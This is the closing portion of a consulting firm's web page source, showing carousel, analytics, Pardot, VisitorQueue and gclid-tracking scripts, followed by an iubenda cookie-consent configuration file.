          prevSlideArticles3242.addEventListener("click", function ( event ) {
            flktyArticles3242.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators3242.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators3242.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles3242.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="Dtweo9fIq30g4JWp2Ia/Gw==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="Dtweo9fIq30g4JWp2Ia/Gw==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="Dtweo9fIq30g4JWp2Ia/Gw==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="Dtweo9fIq30g4JWp2Ia/Gw==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/95001182.js
body_size: 235
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"fr","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":95001182,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};
